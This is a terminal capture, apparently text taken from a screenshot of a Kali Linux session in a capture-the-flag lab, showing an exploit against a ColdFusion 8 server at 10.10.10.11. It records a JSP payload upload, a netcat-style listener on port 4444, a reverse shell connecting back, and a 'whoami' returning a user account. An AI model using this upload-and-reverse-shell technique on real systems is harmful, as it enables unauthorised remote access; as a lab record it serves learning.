 kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Downloads ×
--b54fb73e44054177974829b562ecfb03--
Sending request and printing response...
<script type="text/javascript">
window.parent.OnUploadCompleted( 0, "/userfiles/fi
</script>
Printing some information for debugging...
lhost: 10.10.14.21
lport: 4444
rhost: 10.10.10.11
rport: 8500
payload: cdb8ea1f00c645b68c245686230ac16b.jsp
Deleting the payload...
Listening for connection...
Executing the payload...
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.11] 49339
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>